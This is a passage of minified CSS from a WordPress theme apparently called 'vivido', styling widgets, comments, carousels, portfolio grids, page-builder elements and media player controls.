a{border:0;border-right:1px solid rgba(0,0,0,0);padding:10px 0;text-align:center}.widget.tabbed-widget .nav-tabs > li.active > a,.widget.tabbed-widget .nav-tabs > li.active > a:hover,.widget.tabbed-widget .nav-tabs>li.active>a:focus{border:0;background:#F36639;color:#fff}footer .widget.tabbed-widget .nav-tabs > li.active > a,footer .widget.tabbed-widget .nav-tabs > li.active > a:hover,footer .widget.tabbed-widget .nav-tabs > li.active > a:focus,footer .widget.tabbed-widget .nav-tabs > li > a:hover,footer .widget.tabbed-widget .nav-tabs>li>a:focus{background:#F36639;color:#fff}.widget.tabbed-widget .nav-tabs > li:first-child > a,.widget.tabbed-widget .nav-tabs > li:first-child > a:hover,.widget.tabbed-widget .nav-tabs>li:first-child>a:focus{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:0;-moz-border-bottom-right-radius:0;-moz-border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:3px}.widget.tabbed-widget .nav-tabs > li:last-child > a,.widget.tabbed-widget .nav-tabs > li:last-child > a:hover,.widget.tabbed-widget .nav-tabs>li:last-child>a:focus{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:3px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:0}.widget.tabbed-widget .nav-tabs>li>a{border-radius:0;margin:0;font-size:14px}.widget.tabbed-widget ul>li:before{content:none}.widget.tabbed-widget .tab-content ul>li{width:100%;margin-bottom:8px;float:left}.widget.tabbed-widget .tab-content ul#recentcomments > li,.widget.tabbed-widget .tab-content ul.wp-tag-cloud>li{margin-bottom:0}.widget.tabbed-widget ul>li>a{display:block}.widget.tabbed-widget ul > li span.post-format,.widget.recent_post_thumbnails ul > li span.post-format{display:inline;float:left;font-size:18px;height:50px;line-height:50px;margin-right:20px;width:50px}.widget.tabbed-widget ul > li
img{margin:0 20px 0 0}.widget.tabbed-widget ul.wp-tag-cloud>li{width:auto}.widget.tabbed-widget .post-comments,.widget.tabbed-widget .post-date{margin-top:3px;display:block;font-size:14px}.widget.tabbed-widget .post-comments i,.widget.tabbed-widget .post-date
i{margin-right:5px}.widget.social-icons .social-icons-widget
li{border:none;padding:0;margin:3px 3px 0 0;float:left}.widget.social-icons .social-icons-widget li .b-polygon_octagon{width:60px;height:60px}.widget.social-icons .social-icons-widget li
a{color:#fff;font-size:18px;line-height:60px}.newsletter h4.widget-title:before{content:'\e010';font-family:'ElegantIcons';margin-right:10px;color:#F36639}.newsletter-box
form{margin-top:20px}.newsletter-box h1,.newsletter-box h2,.newsletter-box h3,.newsletter-box h4,.newsletter-box h5,.newsletter-box
h6{color:#fff}.newsletter-box input[type="text"],.newsletter-box input[type="email"],.newsletter-box input[type="url"]{width:100%}.newsletter-box input[type="radio"]{width:auto;height:auto;margin-right:10px}.newsletter-box{position:relative;background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:20px;color:#000}.newsletter-box
form{margin-bottom:0}.widget.twitter-widget h4.widget-title:before{content:'\e094';font-family:'ElegantIcons';margin-right:10px;color:#F36639}.widget.twitter-widget li .twitter-date{display:block;margin-bottom:5px}.widget.twitter-widget li .twitter-text{color:#000;color:inherit}.widget.twitter-widget li .twitter-text
a{color:#F36639}.widget.recent_post_thumbnails ul>li{float:left;width:100%;margin-bottom:8px}.widget.recent_post_thumbnails ul>li>a{display:block}.widget.recent_post_thumbnails ul > li
img{margin:0 20px 0 0}.widget.recent_post_thumbnails .post-date{color:#BCC2C9}footer .widget.recent_post_thumbnails .post-date{color:inherit}.widget.recent_post_thumbnails .post-date
i{margin-right:5px}.widget.contact
address{padding-left:20px}.widget.contact ul li:before{margin-right:20px;font-family:"ElegantIcons"}.widget.contact ul li.contact-widget-address:before{content:"\e01d"}.widget.contact ul li.contact-widget-phone:before{content:"\e090"}.widget.contact ul li.contact-widget-fax:before{content:"\e103"}.widget.contact ul li.contact-widget-email:before{content:"\e010"}.contact_widget_dark
.widget.contact{background:none;padding:0;border-radius:0}.contact_widget_dark .widget.contact
li{border:0}.contact_widget_dark .widget.contact li.contact-widget-email a,.contact_widget_dark .widget.contact ul li:before{color:#f36639}.contact_widget_dark .widget.contact
h2.widgettitle{color:#fff}.entry-meta{clear:both;display:block}footer.entry-meta{font-size:10px;letter-spacing:1px;text-transform:uppercase;position:relative}footer.entry-meta .edit-link{position:absolute;right:20px;top:20px}.format-gallery .gallery-thumb{float:left;margin:0 1em 0 0}.wp-audio-shortcode{margin-top:45px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#comments ul
li.comment{background:#fff;padding:15px;margin-top:30px;position:relative;overflow:visible;list-style:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#comments ul li.comment
ul.children{border-top:1px solid #f5f5f5}#comments ul li.comment ul.children
li.comment{background:#fff;padding:15px 0 0;margin-left:12px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#comments ul li.comment ul.children li.comment
.reply{right:0;top:15px}#comments ul li.comment
.reply{position:absolute;right:15px;top:13px}#comments ul li.comment
img.avatar{position:relative;z-index:2}#comments ul li.comment a.avatar-holder
i{display:none}#comments ul li.comment ul.children li.comment a.avatar-holder
i{background:#FFF;color:#DDD;display:block;font-size:14px;left:-39px;position:absolute;top:-8px;z-index:9999}#comments ul li.comment:before{border-left:1px solid #f5f5f5;content:"";height:100%;left:35px;position:absolute;top:15px;z-index:1}#comments ul
li.comment.pingback{counter-increment:item;padding-left:50px}#comments ul li.comment.pingback:before{border-left:none;color:#F0F0F0;content:counter(item, decimal);font-size:36px;font-style:italic;font-weight:300;left:15px;top:3px}#comments ul li.comment.pingback
p{margin:0}#comments ul li.comment ul.children li.comment:before{left:20px;top:0}#comments ul
li.comment.bypostauthor{background-color:#ECF0F1}#comments ul li.comment.bypostauthor .comment-author
.label{background-color:#34495e;font-size:12px;margin-left:5px}#comments .comment-respond
h3{margin-top:25px}#commentform textarea,#contactForm
textarea{height:200px}#commentform .form-submit
input{width:auto}#contactForm.form-finished{display:none}#contactForm .form-inline{margin-bottom:30px}img.alignnone{display:block;position:relative}img.alignright{float:right;margin:20px 0 20px 20px;display:inline}img.alignleft{float:left;margin:20px 20px 20px 0;display:inline}img.aligncenter{display:block;text-align:center;margin:auto}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{font-size:12px;font-style:italic}img.wp-smiley,.rsswidget
img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption.alignleft+ul,.wp-caption.alignleft+ol{list-style-position:inside}.sticky{border:1px solid #DDE2E3}.mejs-container,.mejs-embed,.mejs-embed
body{background:none}.mejs-controls .mejs-button
button{background-image:url(/vivido/wp-content/themes/vivido/images/controls.svg)!important}.hentry .mejs-container .mejs-controls{background:#F36639;padding-top:15px;height:60px;width:100%;bottom:-3px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mejs-controls .mejs-button button:focus{outline:none!important}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#DE572C}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#fff}.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#DE572C}.gg_posts_grid ul.image-grid li.col-md-4 .mejs-overlay-button,.gg_posts_grid .image-grid.owl-carousel[data-slides-per-view="3"] .mejs-overlay-button{top:25%}.gallery-caption{background-color:rgba(0,0,0,0.7);box-sizing:border-box;color:#fff;font-size:14px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;bottom:0;left:0;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;width:100%}.gallery-caption:before{box-shadow:0 -10px 15px #000 inset;content:"";height:100%;min-height:49px;position:absolute;left:0;top:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-item
img{border:3px solid #fff!important}.carousel{margin-bottom:20px}.single-portfolio_cpt
.carousel{margin-bottom:30px}.carousel
.container{position:relative;z-index:9}.carousel-control{height:80px;width:40px;margin-top:0;font-size:18px;text-shadow:none;background:#34495e!important;border:0;z-index:10;opacity:.5;position:absolute;bottom:0;top:45%;left:0;text-align:center;padding-top:26px}.carousel-control:hover,.carousel-control:focus{opacity:1}.carousel-control.left{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:3px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:0}.carousel-control.right{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:0;-moz-border-bottom-right-radius:0;-moz-border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:3px}.categories_filter{position:relative}.nav-pills>li{float:none;display:inline-block;*display:inline;zoom:1}.nav-pills{text-align:center}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{background:#f36639;border:1px solid #f36639;outline:none;color:#fff}.categories_filter
li{color:#fff;cursor:pointer}.categories_filter>li+li{margin-left:0}.categories_filter li
a{color:#000;background:#fff;border:1px solid #ccc;font-size:14px;font-weight:normal;padding:8px 15px;margin-bottom:25px;float:left;width:100%;text-transform:uppercase;text-align:center;font-family:'Roboto Slab';-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.categories_filter li a:hover,.categories_filter li a:focus,.categories_filter li
a.selected{background:#f36639;border:1px solid #f36639;color:#fff}.isotope-item.col-md-3{width:24.9%!important}.gg_posts_grid{margin-bottom:40px}.image-grid{list-style:none;padding:0;margin-top:0;margin-bottom:0}.image-grid.isotope{padding:20px 0}.image-grid
li{margin-bottom:30px}.gg_posts_grid .image-grid li,.gg_posts_grid .image-grid[data-gap="nogap"] li{margin-bottom:0}.gg_posts_grid .image-grid[data-gap="gap"] li{margin-bottom:30px}.fullwidth_section .image-grid li
img{width:100%!important}.fullwidth_section .image-grid li.col-md-4{width:33.3%!important}.fullwidth_section .image-grid li.col-md-6{width:49.9%!important}.image-grid.nogap-cols
li{margin:0;padding:0}.image-grid.nogap-cols li
article.post{margin:0;border-bottom:1px solid #f5f5f5}.image-grid.nogap-cols li img,.image-grid.nogap-cols li figure
figcaption{border-radius:0}.image-grid
figure{margin:0;position:relative}.image-grid figure
figcaption{position:absolute;top:0;left:0;padding:20px;background:#f36639;color:#fff;height:100%;width:100%;opacity:0;text-align:center;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;transition:opacity .5s}.image-grid figure figcaption a:hover,.image-grid figure figcaption a:active,.image-grid figure figcaption a:visited{text-decoration:none}.image-grid figure:hover
figcaption{opacity:1}.image-grid figure figcaption
h4{padding:0;color:#fff;margin-bottom:5px;-webkit-transform:translateY(-20px);-moz-transform:-moz-translateY(-20px);-ms-transform:-ms-translateY(-20px);transform:translateY(-20px);opacity:0;-webkit-transition:-webkit-transform 0.5s,opacity .3s;-moz-transition:-moz-transform 0.5s,opacity .3s;transition:transform 0.5s,opacity .3s}.image-grid h4,.image-grid h4
a{text-transform:uppercase}.image-grid figure figcaption .title-underline{background:rgba(255,255,255,0.8);margin:10px 0;height:1px;width:0}.image-grid figure:hover figcaption .title-underline{-webkit-transition:width .5s;-moz-transition:width .5s;-o-transition:width .5s;transition:width .5s;width:60px}.image-grid .port-short-desc{font-size:14px;line-height:inherit}.image-grid figure:hover figcaption h4,.image-grid figure:hover figcaption h4
a{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}.image-grid figure figcaption p.port-short-desc{-webkit-backface-visibility:hidden;-webkit-transform-style:preserve-3d;display:block;-webkit-transform:translateY(20px);-moz-transform:-moz-translateY(20px);-ms-transform:-ms-translateY(20px);transform:translateY(20px);opacity:0;-webkit-transition:-webkit-transform 0.5s,opacity .3s;-moz-transition:-moz-transform 0.5s,opacity .3s;transition:transform 0.5s,opacity .3s}.image-grid figure:hover figcaption p.port-short-desc{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}.image-grid figure figcaption a.extra-links{text-align:center;color:#fff;overflow:hidden;position:absolute;left:0;top:0;width:100%;height:100%}.image-grid .portfolio-image-placeholder{width:100%;height:300px;background:#f1f1f1;display:block}.portfolio-title-subtitle{-webkit-backface-visibility:hidden;-webkit-transform-style:preserve-3d;position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.image-grid figcaption
h3{color:#fff}.portfolio-terms-links
ul{padding:0;margin:0}.portfolio-terms-links ul
li{margin:0;padding:0;color:#BCC2C9}.portfolio-terms-links ul li:after{content:","}.portfolio-terms-links ul li:first-child:after,.portfolio-terms-links ul li:last-child:after{content:""}.portfolio-terms-links ul li:first-child{margin-right:5px}abbr[title],abbr[data-original-title]{border-bottom:none;cursor:help}.wpb_single_image .image-grid{display:inline-block}.single-portfolio_cpt .entry-content,.mfp-content .entry-content{padding:20px;background:#fff;border-bottom:1px solid #E3EBED;margin-bottom:30px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.project-description
h5{font-size:16px;font-weight:bold}.project-description{color:#BCC2C9;margin-bottom:60px;float:left;width:100%;background:#fff;border-bottom:1px solid #E3EBED;padding:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.project-description .title-underline{margin-bottom:20px}ul.project-meta li:before{font-family:'ElegantIcons';margin-right:10px}ul.project-meta
li{line-height:1.71109}.article-header-body ul.project-meta{margin-top:10px;color:#BCC2C9;font-size:14px;margin-bottom:0}ul.project-meta li.project-category:before{content:'\62'}ul.project-meta li.project-date:before{content:'\e023'}ul.project-meta li.project-client:before{content:'\e026'}ul.project-meta li.project-skills:before{content:'\e0ec'}.project-description p.launch-project{margin-bottom:0;margin-top:30px}#single-project-gallery{margin-bottom:70px}#single-project-gallery .post-image{text-align:center}.related-projects{text-align:center}.related-projects .title-underline{margin-bottom:30px}.related-projects
li{margin-bottom:0}.mfp-bg.gg-style{background:#F36639;opacity:1}.mfp-ajax-holder .mfp-content{width:970px!important;padding:0;margin:80px 0;background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.admin-bar .mfp-ajax-holder .mfp-content{margin:112px 0 80px}.mfp-ajax-holder .mfp-content .project-description .title-underline{margin-bottom:20px}.mfp-ajax-holder .mfp-content
.container{width:100%}.mfp-fade.mfp-bg{visibility:hidden;opacity:0;-webkit-transform:scale(0.4);transform:scale(0.4);-webkit-transition:-webkit-transform 0.2s,opacity 0.2s,visibility 0 .2s;transition:transform 0.2s,opacity 0.2s,visibility 0 .2s}.mfp-fade.mfp-bg.mfp-ready{visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 0.4s,opacity .4s;transition:transform 0.4s,opacity .4s}.mfp-fade.mfp-bg.mfp-removing{opacity:0;-webkit-transform:scale(0.4);transform:scale(0.4);-webkit-transition:-webkit-transform 0.4s,opacity .4s;transition:transform 0.4s,opacity .4s}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s;padding:0 15px}.mfp-fade.mfp-wrap .mfp-content #single-header{opacity:0;-webkit-transition:opacity 0.5s,-webkit-transform .5s;transition:opacity 0.5s,transform .5s;-webkit-transform:translateY(-50px);transform:translateY(-50px)}.mfp-fade.mfp-wrap .mfp-content
#content{opacity:0;-webkit-transition:opacity 0.5s,-webkit-transform .5s;transition:opacity 0.5s,transform .5s;-webkit-transform:translateY(50px);transform:translateY(50px)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-ready .mfp-content #single-header,.mfp-fade.mfp-wrap.mfp-ready .mfp-content
#content{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0;-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-transition:opacity 0.2s,-webkit-transform .2s;transition:opacity 0.2s,transform .2s}.close-project-overlay{color:#DE572C;cursor:pointer;display:inline-block;margin-top:-50px;outline:medium none;position:absolute;text-align:center;width:100%;z-index:1046;font-size:28px;left:0}@keyframes
firstbuffer{0%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@keyframes
secbuffer{0%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-webkit-keyframes
firstbuffer{0%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-webkit-keyframes
secbuffer{0%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}.mfp-preloader{position:absolute;width:100px!important;height:100px!important;top:50%!important;left:50%!important}.mfp-preloader>*{position:absolute;width:100%;height:100%;background:rgba(255,255,255,0.1);border-radius:50%;left:-50%;top:-50%}.mfp-preloader>.firstbuffer{background:rgba(255,255,255,0.2)}.mfp-preloader>.secbuffer{-webkit-animation:firstbuffer 1s infinite;-moz-animation:firstbuffer 1s infinite;animation:firstbuffer 1s infinite}.mfp-preloader>.thirdbuffer{background:rgba(255,255,255,0.3);-webkit-animation:secbuffer 1s infinite;-moz-animation:secbuffer 1s infinite;animation:secbuffer 1s infinite}.testimonials-grid li,.testimonials-grid .owl-converted-li{margin-bottom:30px}.testimonials-grid .b-polygon_octagon{width:260px;height:260px}.testimonials-grid .testimonials-member-picture{margin-right:30px}section.in_container_section .team-grid{margin-left:-15px;float:left}.team-grid li,.team-grid .owl-converted-li{text-align:center;margin-bottom:30px}.team-grid .owl-converted-li{padding:0 15px}.team-grid .team-box{padding:20px;background:linear-gradient(bottom,#fff 50%,#f36639 50%);background:-o-linear-gradient(bottom,#fff 50%,#f36639 50%);background:-moz-linear-gradient(bottom,#fff 50%,#f36639 50%);background:-webkit-linear-gradient(bottom,#fff 50%,#f36639 50%);background:-ms-linear-gradient(bottom,#fff 50%,#f36639 50%);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.team-grid .team-box
h3{margin-bottom:0}.team-grid .team-box p.team-member-position{margin-bottom:20px}.team-grid .team-box h3,.team-grid .team-box p.team-member-position{color:#fff}.team-grid .team-member-description{color:#6f6f6f}.team-grid .team-col4-img{width:170px;height:170px}.team-grid .team-col3-img{width:260px;height:260px}.team-grid .team-col2-img{width:450px;height:450px}.team-grid .social-icons-widget{width:100%;text-align:center;margin-bottom:10px}.title-subtitle-box{margin-bottom:60px}.title-subtitle-box h1,.title-subtitle-box h2,.title-subtitle-box h3,.title-subtitle-box h4,.title-subtitle-box h5,.title-subtitle-box
h6{margin-top:0;font-style:'Roboto Slab';font-weight:300}.featured-image-box{text-align:center;margin-bottom:30px}.featured-image-box
figure{margin-bottom:40px}.featured-image-box figure .b-polygon_octagon{margin-bottom:0}.featured-icon-box{margin-bottom:40px;background:#fff;padding:30px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s}.featured-icon-box.has-transparent-back{background:transparent}.featured-icon-box.has-transparent-back:hover{background:#fff;-webkit-backface-visibility:hidden}.featured-icon-box:hover .gg-icn-holder{margin-top:-10px;margin-bottom:10px;transition:margin .3s;-webkit-transition:margin .3s;-moz-transition:margin .3s;-webkit-backface-visibility:hidden}.featured-icon-box .gg-icn-holder{transition:margin .5s;-webkit-transition:margin .5s;-moz-transition:margin .5s;-webkit-backface-visibility:hidden;margin-top:0;margin-bottom:0}.featured-icon-box
h3{margin-bottom:10px}.featured-icon-box .featured-desc{margin-bottom:5px}.featured-icon-box
a.btn{margin-top:12px;background:none;border:1px solid #000;color:#000;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s}.featured-icon-box a.btn:hover{border-color:#f36639;color:#f36639}.featured-icon-box .b-polygon_octagon{text-align:center}.featured-icon-box .b-polygon_octagon
i{color:#f36639;font-size:60px;line-height:130px}.featured-icon-box .b-polygon_octagon.oct_normal
i{font-size:60px;line-height:130px}.featured-icon-box .b-polygon_octagon.oct_small
i{font-size:30px;line-height:90px}.featured-icon-box .b-polygon_octagon.oct_large
i{font-size:80px;line-height:170px}.featured-icon-box
.media{overflow:visible}.featured-icon-box .media>i.pull-center{margin-bottom:20px}.featured-icon-box .media>i.pull-left{margin-right:20px}.featured-icon-box .media>i.pull-right{margin-left:20px}.featured-icon-box i.icon-box{color:#fff;float:none!important;text-align:center}.featured-icon-box .b-circle,.featured-icon-box .b-rounded{margin-bottom:20px}.single-icon-box i.normal,.featured-icon-box
i.normal{font-size:55px;line-height:inherit}.single-icon-box i.small,.featured-icon-box
i.small{font-size:38px;line-height:inherit}.single-icon-box i.large,.featured-icon-box
i.large{font-size:75px;line-height:inherit}.single-icon-box .b-circle{background:#000}.single-icon-box .b-circle.normal,.featured-icon-box .b-circle.normal{width:130px;height:130px;line-height:130px}.single-icon-box .b-circle.small,.featured-icon-box .b-circle.small{width:90px;height:90px;line-height:90px}.single-icon-box .b-circle.large,.featured-icon-box .b-circle.large{width:170px;height:170px;line-height:170px}.single-icon-box .b-rounded{background:#000}.single-icon-box .b-rounded.normal,.featured-icon-box .b-rounded.normal{width:130px;height:130px;line-height:130px}.single-icon-box .b-rounded.small,.featured-icon-box .b-rounded.small{width:90px;height:90px;line-height:90px}.single-icon-box .b-rounded.large,.featured-icon-box .b-rounded.large{width:170px;height:170px;line-height:170px}.wpb-js-composer
.wpb_toggle_content{padding-left:0}.wpb-js-composer .wpb_toggle,.wpb-js-composer #content
h4.wpb_toggle{background:#fff;padding:15px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.wpb-js-composer .wpb_toggle:before,.wpb-js-composer #content h4.wpb_toggle:before{content:"\4c";font-family:"ElegantIcons";background:#F36639;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:2px;margin-right:15px}.wpb-js-composer .wpb_toggle.wpb_toggle_title_active,.wpb-js-composer #content
h4.wpb_toggle.wpb_toggle_title_active{background:#F36639;color:#fff}.wpb-js-composer .wpb_toggle.wpb_toggle_title_active:before,.wpb-js-composer #content h4.wpb_toggle.wpb_toggle_title_active:before{background:#DE572C;content:"\4e"}.vc_call_to_action{background-color:#f36639;border-color:#f36639}.vc_call_to_action hgroup
h4{margin:10px 0}.vc_call_to_action hgroup h2,.vc_call_to_action hgroup
h4{color:#fff}.vc_call_to_action.theme_color_default hgroup h2,.vc_call_to_action.theme_color_default hgroup h4,.vc_call_to_action.theme_color_transparent hgroup h2,.vc_call_to_action.theme_color_transparent hgroup
h4{color:#7F8C8D}.wpb-js-composer .in_container_section .wpb_call_to_action,.wpb-js-composer .in_row
.wpb_call_to_action{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.wpb-js-composer
.wpb_call_to_action{border:0}.wpb-js-composer .wpb_call_to_action
h2{margin-top:0;margin-bottom:5px;color:#fff}.wpb-js-composer .wpb_call_to_action.theme_color_transparent
h2{color:#34495E}.owl-carousel .owl-item
.item{text-align:center;margin:0;padding:0 15px}.owl-carousel .owl-item:first-child
.item{border:0!important}.wpb_content_element .owl-theme .owl-controls{margin-top:30px}.testimonials-grid.owl-theme .owl-controls{margin-top:-10px}.image-grid.owl-carousel .owl-item{padding:0 15px}aside .widget .image-grid.owl-carousel .owl-item{padding:0!important}.vc_text_separator
div{background-color:#F1F6F7!important;font-size:14px!important;font-weight:bold;text-transform:uppercase;top:0!important}.vc_text_separator.separator_align_left
div{padding-left:0}.wpb_separator,.vc_text_separator{border-bottom:none!important;height:auto!important}.vc_text_separator:after{background-color:#E3EBED;content:"";display:block;height:1px;margin-top:-10px;width:100%}.vc_text_separator:after,.vc_text_separator:before{border:0}.vc_text_separator.separator_align_center div:before{content:"";height:1px;left:100%;margin:-1px 0 0;padding:0;position:absolute;top:50%;width:250px}.vc_text_separator.separator_align_center div:after{content:"";height:1px;margin:-1px 0 0;padding:0;position:absolute;right:100%;top:50%;width:250px}.vc_text_separator.separator_align_center:before div,.vc_text_separator.separator_align_center:after
div{border-bottom:1px solid #E3EBED;background-color:none!important}.wpb_teaser_grid h2.post-title{font-size:16px;font-weight:bold}.wpb_teaser_grid
.vc_read_more{margin-bottom:15px}.wpb_teaser_grid .post-thumb,.wpb_teaser_grid .entry-content{margin-bottom:15px!important}header.site-header
#flags_language_selector{position:relative;min-width:37px;float:right;overflow:hidden;margin-right:3px;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F7F7F7;line-height:37px;padding:0 15px;font-size:12px}header.site-header #flags_language_selector
img{margin:0 2px}.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper
.wpb_tab{background-color:#fff!important;padding:20px!important;-webkit-border-radius:3px;-webkit-border-top-left-radius:0;-moz-border-radius:3px;-moz-border-radius-topleft:0;border-radius:3px;border-top-left-radius:0}.wpb_content_element .wpb_accordion_wrapper
.wpb_accordion_header{background-color:#fff;padding:10px 15px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.wpb_content_element .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header{background-color:#F36639}.wpb_content_element .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header
a{color:#fff}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_content_element .wpb_tabs_nav li:hover{background-color:#fff}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_content_element .wpb_tabs_nav li:hover
a{color:#34495E}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav
a{color:#fff;padding:10px 20px!important}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header
a{padding:0!important;display:inline!important}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{position:relative!important;background:none!important;display:inline-block!important;right:auto!important;top:auto!important;width:22px!important;height:22px!important;margin-right:15px!important}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before{content:"\4c";font-family:"ElegantIcons";background:#F36639;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:2px;font-size:18px}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before{content:"\4e";font-family:"ElegantIcons";background:#DE572C;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:2px;font-size:18px}.wpb_content_element .wpb_tabs_nav
li{background:#F36639}.wpb_tabs .wpb_tabs_nav li:first-child{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px}.wpb_tabs .wpb_tabs_nav li:last-child{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px}.wpb_tour .wpb_tour_tabs_wrapper
.wpb_tab{background:#fff;padding:20px!important;-webkit-border-radius:3px;-webkit-border-top-left-radius:0;-moz-border-radius:3px;-moz-border-radius-topleft:0;border-radius:3px;border-top-left-radius:0}.wpb_tour .wpb_tabs_nav li:first-child{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px}.wpb_tour .wpb_tabs_nav li:last-child{-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.contact-map{margin-bottom:30px;border-bottom:1px solid #F0F0F0;float:left;width:100%}.contact-map
#map{height:450px!important}.error404
#searchform{margin-bottom:0}.boxed-container .row,.page-fullscreen
.row{margin:0}.row.vc_row-fluid{margin-bottom:40px}.in_row.row.vc_row-fluid{margin-bottom:30px}.section.fullwidth_section .row.vc_row-fluid{margin-bottom:0}.section.in_container_section .container,.section.fullwidth_section
.clearfix{z-index:1;position:relative}.section.in_container_section,.section.fullwidth_section{position:relative}.section.fullwidth_section .col-md-12{padding:0}.video-background{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:0;background:#000}.video-background
